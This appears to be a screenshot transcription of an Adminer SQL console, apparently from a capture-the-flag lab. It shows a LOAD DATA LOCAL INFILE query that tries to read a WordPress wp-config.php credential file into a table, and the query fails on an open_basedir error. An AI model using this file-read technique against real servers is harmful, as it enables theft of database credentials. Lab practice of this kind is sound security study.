 Language: English
MySQL » 10.10.14.44 » mysql » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: mysql
SQL command Import
Export Create table
select columns_priv
select column_stats
select db
select event
select func
select general_log
select gtid_slave_pos
select help_category
select help_keyword
select help_relation
select help_topic
select host
select index_stats
select innodb_index_stats
select innodb_table_stats
select plugin
select proc
select procs_priv
select proxies_priv
LOAD DATA LOCAL INFILE '/var/www/wp-content/wp-config.php'
INTO TABLE mysql.user
FIELDS TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/var/www/wp-content/wp-config.php'
INTO TABLE mysql.user
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors